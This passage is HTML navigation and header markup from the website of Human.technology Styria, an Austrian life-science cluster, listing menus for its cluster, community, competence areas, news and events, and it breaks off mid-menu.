					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-above-menue" class="menu"><li id="menu-item-28828" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/services/"><span class="menu-item-title">Services</span></a></li>
<li id="menu-item-28890" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/foerderungen24/"><span class="menu-item-title">Förder-Projekte</span></a></li>
<li id="menu-item-28967" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.humantechnology.at/events"><span class="menu-item-title">Events</span></a></li>
<li id="menu-item-28722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/news/"><span class="menu-item-title">News</span></a></li>
</ul></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-beea378 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="beea378" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-42637445"></div></div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-622bdf6 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="622bdf6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-622bdf6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-622bdf6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item" tabindex="-1">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item" tabindex="-1">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item" tabindex="-1">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item" tabindex="-1">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item" tabindex="-1">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item" tabindex="-1">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item" tabindex="-1">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item" tabindex="-1">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item" tabindex="-1">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item" tabindex="-1">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item" tabindex="-1">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item" tabindex="-1">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item" tabindex="-1">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item" tabindex="-1">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
		<header class="elementor-element elementor-element-daec8b3 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="daec8b3" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:300,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:100,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe0cb2e elementor-widget elementor-widget-image" data-id="fe0cb2e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.humantechnology.at">
							<img loading="lazy" width="800" height="800" src="https://www.humantechnology.at/wp-content/uploads/2022/10/HTS_relaunch_Web_Favicon.svg" class="attachment-large size-large wp-image-8100" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5f32d4f e-con-full e-flex e-con e-child" data-id="5f32d4f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-5ffe45f e-con-full e-flex e-con e-child" data-id="5ffe45f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-93eacb2 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="93eacb2" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-above-menue-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-above-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/services/"><span class="menu-item-title">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/foerderungen24/"><span class="menu-item-title">Förder-Projekte</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.humantechnology.at/events"><span class="menu-item-title">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/news/"><span class="menu-item-title">News</span></a></li>
</ul></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-3378e5f elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="3378e5f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-52882099"></div></div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b45c122 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b45c122" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b45c122" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b45c122" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item" tabindex="-1">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item" tabindex="-1">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item" tabindex="-1">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item" tabindex="-1">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item" tabindex="-1">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item" tabindex="-1">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item" tabindex="-1">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item" tabindex="-1">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item" tabindex="-1">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item" tabindex="-1">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item" tabindex="-1">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item" tabindex="-1">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item" tabindex="-1">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item" tabindex="-1">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
		<header class="elementor-element elementor-element-7f318ef e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="7f318ef" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:60,&quot;sticky_effects_offset_mobile&quot;:0,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-9047a01 elementor-widget elementor-widget-image" data-id="9047a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.humantechnology.at">
							<img loading="lazy" width="62" height="59" src="https://www.humantechnology.at/wp-content/uploads/2022/06/floating-logo.png" class="attachment-large size-large wp-image-94" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-a9514c8 e-con-full e-flex e-con e-child" data-id="a9514c8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-705c3d3 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="705c3d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-44507254"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ee1f65 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8ee1f65" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8ee1f65" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31347"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31350"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31349"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29422"><a href="https://www.humantechnology.at/community/" class="elementor-item">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29419"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29420"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29423"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29424"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29425"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29426"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29427"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29428"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29429"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29430"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29431"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item">KONTAKT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29433"><a href="https://www.humantechnology.at/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29436"><a href="https://www.humantechnology.at/foerderungen24/" class="elementor-item">FÖRDER-PROJEKTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29435"><a href="https://www.humantechnology.at/events" class="elementor-item">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29437"><a href="https://www.humantechnology.at/news/" class="elementor-item">NEWS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8ee1f65" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31347"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item" tabindex="-1">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31350"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item" tabindex="-1">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31349"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29422"><a href="https://www.humantechnology.at/community/" class="elementor-item" tabindex="-1">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29419"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item" tabindex="-1">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29420"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item" tabindex="-1">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29423"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item" tabindex="-1">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29424"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item" tabindex="-1">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29425"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item" tabindex="-1">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29426"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item" tabindex="-1">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29427"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item" tabindex="-1">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29428"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item" tabindex="-1">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29429"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item" tabindex="-1">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29430"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item" tabindex="-1">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29431"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item" tabindex="-1">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29433"><a href="https://www.humantechnology.at/services/" class="elementor-item" tabindex="-1">SERVICES</a></li>
